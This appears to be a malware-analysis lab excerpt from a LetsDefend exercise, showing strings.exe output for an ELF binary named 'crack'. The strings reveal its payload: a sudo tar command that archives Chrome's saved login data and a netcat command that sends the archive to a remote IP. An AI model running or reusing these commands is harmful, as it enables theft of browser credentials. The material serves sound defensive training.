 C:\Users\LetsDefend\Downloads\Strings>strings.exe C:\Users\LetsDefend\Desktop\crack
Strings v2.54 - Search for ANSI and Unicode strings in binary images.
Copyright (C) 1999-2021 Mark Russinovich
Sysinternals - www.sysinternals.com
ELF
/lib64/ld-linux-x86-64.so.2
GNU
GNU
GNU
__cxa_finalize
__libc_start_main
system
libc.so.6
GLIBC_2.2.5
GLIBC_2.34
_ITM_deregisterTMCloneTable
__gmon_start__
_ITM_registerTMCloneTable
%u/
PTE1
=y/
=I/
5B/
u+UH
sudo tar -cvf dean_data.tar -P '/home/o/.config/google-chrome/Local State' '/home/o/.config/google-chrome/Default/Login Data'
sudo nc -n 192.168.229.129 201 < dean_data.tar
:*3$"
GCC: (Ubuntu 11.3.0-1ubuntu1~22.04.1) 11.3.0
Scrt1.o
__abi_tag
crtstuff.c